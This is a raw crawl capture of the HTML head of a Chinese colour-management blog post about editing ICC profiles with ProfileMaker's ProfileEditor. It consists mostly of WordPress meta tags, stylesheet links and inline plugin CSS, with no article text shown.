

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.colortell.com/3335.html
body_size: 14025
content:
<!DOCTYPE html>
<html lang="zh-Hans">
<head itemscope itemtype="http://schema.org/WebSite">
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="HandheldFriendly" content="true">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<title>ProfileMaker之ProfileEditor编辑ICC特性文件 - ColorTell色彩管理</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="ColorTell色彩管理 &raquo; Feed" href="https://www.colortell.com/feed" />
<link rel="alternate" type="application/rss+xml" title="ColorTell色彩管理 &raquo; 评论 Feed" href="https://www.colortell.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="ColorTell色彩管理 &raquo; ProfileMaker之ProfileEditor编辑ICC特性文件 评论 Feed" href="https://www.colortell.com/3335.html/feed" />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.colortell.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='gutena-accordion-style-inline-css' type='text/css'>
.gutena-accordion-block{display:grid;row-gap:calc(var(--gutena--accordion-panel-spacing, 20)*1px)}.gutena-accordion-block>.gutena-accordion-block__panel{background-color:var(--gutena--accordion-panel-background-color);border:var(--gutena--accordion-panel-border);border-radius:var(--gutena--accordion-panel-border-radius);cursor:pointer;margin:0!important}.gutena-accordion-block>.gutena-accordion-block__panel>.gutena-accordion-block__panel-title{color:var(--gutena--accordion-panel-title-color);cursor:pointer;padding:var(--gutena--accordion-panel-padding,20px);transition:.4s}.gutena-accordion-block>.gutena-accordion-block__panel>.gutena-accordion-block__panel-title.editor{padding-bottom:0}.gutena-accordion-block>.gutena-accordion-block__panel>.gutena-accordion-block__panel-title>.gutena-accordion-block__panel-title-inner{align-items:center;-moz-column-gap:10px;column-gap:10px;display:flex;margin:0;padding:0}.gutena-accordion-block>.gutena-accordion-block__panel>.gutena-accordion-block__panel-title>.gutena-accordion-block__panel-title-inner div,.gutena-accordion-block>.gutena-accordion-block__panel>.gutena-accordion-block__panel-title>.gutena-accordion-block__panel-title-inner p{color:var(--gutena--accordion-panel-title-color,var(--wp--preset--color--tertiary))!important;font-family:var(--gutena--accordion-panel-title-font-family,var(--wp--custom--typography--font-family--secondary));font-size:var(--gutena--accordion-panel-title-font-size,var(--wp--custom--typography--font-size--p));font-style:var(--gutena--accordion-panel-title-font-style,inherit);font-weight:var(--gutena--accordion-panel-title-font-weight);line-height:var(--gutena--accordion-panel-title-line-height,var(--wp--custom--typography--line-height--p));text-transform:var(--gutena--accordion-panel-title-text-transform)}.gutena-accordion-block>.gutena-accordion-block__panel>.gutena-accordion-block__panel-title>.gutena-accordion-block__panel-title-inner>.trigger-plus-minus{align-items:center;display:flex;height:20px;justify-content:center;margin-left:auto;position:relative;width:20px}.gutena-accordion-block>.gutena-accordion-block__panel>.gutena-accordion-block__panel-title>.gutena-accordion-block__panel-title-inner>.trigger-plus-minus>.horizontal{background-color:#313233;height:2px;opacity:1;position:absolute;transform:rotate(-90deg);transition:all .2s ease-in-out;width:60%}.gutena-accordion-block>.gutena-accordion-block__panel>.gutena-accordion-block__panel-title>.gutena-accordion-block__panel-title-inner>.trigger-plus-minus>.vertical{background-color:#313233;height:60%;transform:rotate(-90deg);transition:all .2s ease-in-out;width:2px}.gutena-accordion-block>.gutena-accordion-block__panel>.gutena-accordion-block__panel-title>.gutena-accordion-block__panel-title-inner>.trigger-up-down{display:inline-block;height:1.1rem;margin-left:auto;position:relative;top:50%;transform:translateY(-50%);width:1.1rem}.gutena-accordion-block>.gutena-accordion-block__panel>.gutena-accordion-block__panel-title>.gutena-accordion-block__panel-title-inner>.trigger-up-down>.horizontal{background-color:#313233;bottom:0;display:inline-block;height:.1rem;left:0;position:absolute;transform:rotate(45deg);transition:all .2s ease;width:.66rem}.gutena-accordion-block>.gutena-accordion-block__panel>.gutena-accordion-block__panel-title>.gutena-accordion-block__panel-title-inner>.trigger-up-down>.vertical{background-color:#313233;bottom:0;display:inline-block;height:.1rem;position:absolute;right:0;transform:rotate(-45deg);transition:all .2s ease;width:.66rem}.gutena-accordion-block>.gutena-accordion-block__panel>.gutena-accordion-block__panel-title>.gutena-accordion-block__panel-title-inner h1{font-size:var(--gutena--accordion-panel-title-font-size,var(--wp--custom--typography--font-size--hone));line-height:var(--gutena--accordion-panel-title-line-height,var(--wp--custom--typography--line-height--hone))}.gutena-accordion-block>.gutena-accordion-block__panel>.gutena-accordion-block__panel-title>.gutena-accordion-block__panel-title-inner h1,.gutena-accordion-block>.gutena-accordion-block__panel>.gutena-accordion-block__panel-title>.gutena-accordion-block__panel-title-inner h2{color:var(--gutena--accordion-panel-title-color,var(--wp--preset--color--secondary))!important;font-family:var(--gutena--accordion-panel-title-font-family,var(--wp--custom--typography--font-family--primary));font-weight:var(--gutena--accordion-panel-title-font-weight,var(--wp--custom--typography--font-weight--semi-bold));text-transform:var(--gutena--accordion-panel-title-text-transform)}.gutena-accordion-block>.gutena-accordion-block__panel>.gutena-accordion-block__panel-title>.gutena-accordion-block__panel-title-inner h2{font-size:var(--gutena--accordion-panel-title-font-size,var(--wp--custom--typography--font-size--htwo));line-height:var(--gutena--accordion-panel-title-line-height,var(--wp--custom--typography--line-height--htwo))}.gutena-accordion-block>.gutena-accordion-block__panel>.gutena-accordion-block__panel-title>.gutena-accordion-block__panel-title-inner h3{font-size:var(--gutena--accordion-panel-title-font-size,var(--wp--custom--typography--font-size--hthree));line-height:var(--gutena--accordion-panel-title-line-height,var(--wp--custom--typography--line-height--hthree))}.gutena-accordion-block>.gutena-accordion-block__panel>.gutena-accordion-block__panel-title>.gutena-accordion-block__panel-title-inner h3,.gutena-accordion-block>.gutena-accordion-block__panel>.gutena-accordion-block__panel-title>.gutena-accordion-block__panel-title-inner h4{color:var(--gutena--accordion-panel-title-color,var(--wp--preset--color--secondary))!important;font-family:var(--gutena--accordion-panel-title-font-family,var(--wp--custom--typography--font-family--primary));font-weight:var(--gutena--accordion-panel-title-font-weight,var(--wp--custom--typography--font-weight--semi-bold));text-transform:var(--gutena--accordion-panel-title-text-transform)}.gutena-accordion-block>.gutena-accordion-block__panel>.gutena-accordion-block__panel-title>.gutena-accordion-block__panel-title-inner h4{font-size:var(--gutena--accordion-panel-title-font-size,var(--wp--custom--typography--font-size--hfour));line-height:var(--gutena--accordion-panel-title-line-height,var(--wp--custom--typography--line-height--hfour))}.gutena-accordion-block>.gutena-accordion-block__panel>.gutena-accordion-block__panel-title>.gutena-accordion-block__panel-title-inner h5{font-size:var(--gutena--accordion-panel-title-font-size,var(--wp--custom--typography--font-size--hfive));line-height:var(--gutena--accordion-panel-title-line-height,var(--wp--custom--typography--line-height--hfive))}.gutena-accordion-block>.gutena-accordion-block__panel>.gutena-accordion-block__panel-title>.gutena-accordion-block__panel-title-inner h5,.gutena-accordion-block>.gutena-accordion-block__panel>.gutena-accordion-block__panel-title>.gutena-accordion-block__panel-title-inner h6{color:var(--gutena--accordion-panel-title-color,var(--wp--preset--color--secondary))!important;font-family:var(--gutena--accordion-panel-title-font-family,var(--wp--custom--typography--font-family--primary));font-weight:var(--gutena--accordion-panel-title-font-weight,var(--wp--custom--typography--font-weight--semi-bold));text-transform:var(--gutena--accordion-panel-title-text-transform)}.gutena-accordion-block>.gutena-accordion-block__panel>.gutena-accordion-block__panel-title>.gutena-accordion-block__panel-title-inner h6{font-size:var(--gutena--accordion-panel-title-font-size,var(--wp--custom--typography--font-size--hsix));line-height:var(--gutena--accordion-panel-title-line-height,var(--wp--custom--typography--line-height--hsix))}.gutena-accordion-block>.gutena-accordion-block__panel>.gutena-accordion-block__panel-content{color:var(--gutena--accordion-panel-content-color,var(--wp--preset--color--tertiary));cursor:default;font-family:var(--gutena--accordion-panel-content-font-family,var(--wp--custom--typography--font-family--secondary));font-size:var(--gutena--accordion-panel-content-font-size,var(--wp--custom--typography--line-height--p));font-style:var(--gutena--accordion-panel-content-font-style);font-weight:var(--gutena--accordion-panel-content-font-weight);line-height:var(--gutena--accordion-panel-content-line-height,var(--wp--custom--typography--line-height--p));text-transform:var(--gutena--accordion-panel-content-text-transform)}.gutena-accordion-block>.gutena-accordion-block__panel>.gutena-accordion-block__panel-content .wp-block-image:last-of-type,.gutena-accordion-block>.gutena-accordion-block__panel>.gutena-accordion-block__panel-content figcaption:last-of-type{margin-bottom:0}.gutena-accordion-block>.gutena-accordion-block__panel>.gutena-accordion-block__panel-content:not(.editor){max-height:0;overflow:hidden;transition:max-height .2s ease-out}.gutena-accordion-block>.gutena-accordion-block__panel>.gutena-accordion-block__panel-content>.gutena-accordion-block__panel-content-inner{margin-top:calc(var(--gutena--accordion-panel-title-content-spacing)*1px);padding:var(--gutena--accordion-panel-padding,20px);padding-top:0}.gutena-accordion-block>.gutena-accordion-block__panel>.gutena-accordion-block__panel-content>.gutena-accordion-block__panel-content-inner>:last-child{margin-bottom:0}.gutena-accordion-block>.gutena-accordion-block__panel.active>.gutena-accordion-block__panel-title{padding-bottom:0}.gutena-accordion-block>.gutena-accordion-block__panel.active>.gutena-accordion-block__panel-title>.gutena-accordion-block__panel-title-inner>.trigger-plus-minus>.horizontal{opacity:0;transform:rotate(90deg)}.gutena-accordion-block>.gutena-accordion-block__panel.active>.gutena-accordion-block__panel-title>.gutena-accordion-block__panel-title-inner>.trigger-plus-minus>.vertical{transform:rotate(90deg)}.gutena-accordion-block>.gutena-accordion-block__panel.active>.gutena-accordion-block__panel-title>.gutena-accordion-block__panel-title-inner>.trigger-up-down>.horizontal{transform:rotate(-45deg)}.gutena-accordion-block>.gutena-accordion-block__panel.active>.gutena-accordion-block__panel-title>.gutena-accordion-block__panel-title-inner>.trigger-up-down>.vertical{transform:rotate(45deg)}

</style>
<style id='gutena-tabs-style-inline-css' type='text/css'>
.gutena-tabs-block{display:flex;flex-direction:column;position:relative;row-gap:var(--gutena--tabs-tab-after-gap,10px)}@media only screen and (max-width:780px)and (min-width:361px){.gutena-tabs-block.tablet-scroll>.gutena-tabs-tab{flex-wrap:nowrap;justify-content:flex-start!important;overflow:auto;white-space:nowrap}.gutena-tabs-block.tablet-scroll>.gutena-tabs-tab>.gutena-tab-title{flex:1 0 auto}}@media only screen and (max-width:360px){.gutena-tabs-block.mobile-scroll>.gutena-tabs-tab{flex-wrap:nowrap;justify-content:flex-start!important;overflow:auto;white-space:nowrap}.gutena-tabs-block.mobile-scroll>.gutena-tabs-tab>.gutena-tab-title{flex:1 0 auto}}.gutena-tabs-block>.gutena-tabs-tab{display:flex;flex-wrap:wrap;gap:var(--gutena--tabs-tab-spacing,10px);justify-content:flex-start;list-style:none;margin:0;padding:0;position:relative}.gutena-tabs-block>.gutena-tabs-tab .gutena-tab-title{min-width:var(--gutena--tabs-tab-min-width)}.gutena-tabs-block>.gutena-tabs-tab.tab-center{justify-content:center}.gutena-tabs-block>.gutena-tabs-tab.tab-right{justify-content:flex-end}.gutena-tabs-block>.gutena-tabs-tab.tab-flex .gutena-tab-title{flex:1 0 var(--gutena--tabs-tab-min-width,auto);min-width:none}.gutena-tabs-block>.gutena-tabs-tab>.gutena-tab-title{background:var(--gutena--tabs-tab-background-gradient-color,var(--gutena--tabs-tab-background-color,#fff));border-bottom:var(--gutena--tabs-tab-border-bottom);border-left:var(--gutena--tabs-tab-border-left);border-radius:var(--gutena--tabs-tab-border-radius);border-right:var(--gutena--tabs-tab-border-right);border-top:var(--gutena--tabs-tab-border-top);box-shadow:var(--gutena--tabs-tab-box-shadow);color:var(--gutena--tabs-tab-text-color,#000);cursor:pointer;font-family:var(--gutena--tabs-tab-font-family,inherit);font-size:var(--gutena--tabs-tab-font-size,14px);font-style:var(--gutena--tabs-tab-font-style);font-weight:var(--gutena--tabs-tab-font-weight);padding:var(--gutena--tabs-tab-padding);position:relative;text-align:center;text-transform:var(--gutena--tabs-tab-text-transfrom)}@media only screen and (max-width:780px){.gutena-tabs-block>.gutena-tabs-tab>.gutena-tab-title{padding:var(--gutena--tabs-tab-padding-tablet,var(--gutena--tabs-tab-padding))}}@media only screen and (max-width:360px){.gutena-tabs-block>.gutena-tabs-tab>.gutena-tab-title{padding:var(--gutena--tabs-tab-padding-mobile,var(--gutena--tabs-tab-padding-tablet,var(--gutena--tabs-tab-padding)))}}.gutena-tabs-block>.gutena-tabs-tab>.gutena-tab-title:hover{background:var(--gutena--tabs-tab-hover-background-gradient-color,var(--gutena--tabs-tab-hover-background-color,#fff));border-bottom:var(--gutena--tabs-tab-hover-border-bottom,var(--gutena--tabs-tab-border-bottom));border-left:var(--gutena--tabs-tab-hover-border-left,var(--gutena--tabs-tab-border-left));border-radius:var(--gutena--tabs-tab-hover-border-radius,var(--gutena--tabs-tab-border-radius));border-right:var(--gutena--tabs-tab-hover-border-right,var(--gutena--tabs-tab-border-right));border-top:var(--gutena--tabs-tab-hover-border-top,var(--gutena--tabs-tab-border-top));box-shadow:var(--gutena--tabs-tab-hover-box-shadow,var(--gutena--tabs-tab-box-shadow));color:var(--gutena--tabs-tab-hover-text-color,var(--gutena--tabs-tab-text-color,#000));z-index:4}.gutena-tabs-block>.gutena-tabs-tab>.gutena-tab-title:hover>.gutena-tab-title-content .gutena-tab-title-icon svg{fill:var(--gutena--tabs-tab-hover-icon-color)}.gutena-tabs-block>.gutena-tabs-tab>.gutena-tab-title.active{background:var(--gutena--tabs-tab-active-background-gradient-color,var(--gutena--tabs-tab-active-background-color,#fff));border-bottom:var(--gutena--tabs-tab-active-border-bottom);border-left:var(--gutena--tabs-tab-active-border-left);border-radius:var(--gutena--tabs-tab-active-border-radius);border-right:var(--gutena--tabs-tab-active-border-right);border-top:var(--gutena--tabs-tab-active-border-top);box-shadow:var(--gutena--tabs-tab-active-box-shadow);color:var(--gutena--tabs-tab-active-text-color,#000);z-index:4}.gutena-tabs-block>.gutena-tabs-tab>.gutena-tab-title.active>.gutena-tab-title-content .gutena-tab-title-icon svg{fill:var(--gutena--tabs-tab-active-icon-color)}.gutena-tabs-block>.gutena-tabs-tab>.gutena-tab-title.active>.gutena-tab-title-content .gutena-tab-title-icon svg path{stroke-width:5px}.gutena-tabs-block>.gutena-tabs-tab>.gutena-tab-title>.gutena-tab-title-content{align-items:center;display:inline-flex;flex-direction:row;height:100%;justify-content:center}.gutena-tabs-block>.gutena-tabs-tab>.gutena-tab-title>.gutena-tab-title-content .gutena-tab-title-icon{height:100%}.gutena-tabs-block>.gutena-tabs-tab>.gutena-tab-title>.gutena-tab-title-content .gutena-tab-title-icon svg{fill:var(--gutena--tabs-tab-icon-color);height:100%}.gutena-tabs-block>.gutena-tabs-tab>.gutena-tab-title>.gutena-tab-title-content.icon-left .gutena-tab-title-icon{margin-left:-3px;margin-right:calc(var(--gutena--tabs-tab-icon-spacing, 10)*1px)}.gutena-tabs-block>.gutena-tabs-tab>.gutena-tab-title>.gutena-tab-title-content.icon-right{flex-direction:row-reverse}.gutena-tabs-block>.gutena-tabs-tab>.gutena-tab-title>.gutena-tab-title-content.icon-right .gutena-tab-title-icon{margin-left:calc(var(--gutena--tabs-tab-icon-spacing, 10)*1px);margin-right:-3px}.gutena-tabs-block>.gutena-tabs-tab>.gutena-tab-title>.gutena-tab-title-content.icon-top{flex-direction:column}.gutena-tabs-block>.gutena-tabs-tab>.gutena-tab-title>.gutena-tab-title-content.icon-top .gutena-tab-title-icon{margin-bottom:calc(var(--gutena--tabs-tab-icon-spacing, 10)*1px)}.gutena-tabs-block>.gutena-tabs-content{margin:0!important;position:relative;z-index:2}.gutena-tabs-block>.gutena-tabs-content>.gutena-tab-block{background:var(--gutena--tabs-tab-container-background-gradient-color,var(--gutena--tabs-tab-container-background-color,#fff));border-bottom:var(--gutena--tabs-tab-container-border-bottom);border-left:var(--gutena--tabs-tab-container-border-left);border-radius:var(--gutena--tabs-tab-container-border-radius);border-right:var(--gutena--tabs-tab-container-border-right);border-top:var(--gutena--tabs-tab-container-border-top);box-shadow:var(--gutena--tabs-tab-container-box-shadow);color:var(--gutena--tabs-tab-container-text-color,#000);margin:0;padding:var(--gutena--tabs-tab-container-padding)}@media only screen and (max-width:780px){.gutena-tabs-block>.gutena-tabs-content>.gutena-tab-block{padding:var(--gutena--tabs-tab-container-padding-tablet,var(--gutena--tabs-tab-container-padding))}}@media only screen and (max-width:360px){.gutena-tabs-block>.gutena-tabs-content>.gutena-tab-block{padding:var(--gutena--tabs-tab-container-padding-mobile,var(--gutena--tabs-tab-container-padding-tablet,var(--gutena--tabs-tab-container-padding)))}}.gutena-tabs-block>.gutena-tabs-content>.gutena-tab-block:not(.active){display:none}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ez-toc-css' href='https://www.colortell.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.80' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 100%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}div#ez-toc-container {width: 100%;}.ez-toc-box-title {font-weight: bold; margin-bottom: 10px; text-align: center; text-transform: uppercase; letter-spacing: 1px; color: #666; padding-bottom: 5px;position:absolute;top:-4%;left:5%;background-color: inherit;transition: top 0.3s ease;}.ez-toc-box-title.toc-closed {top:-25%;}
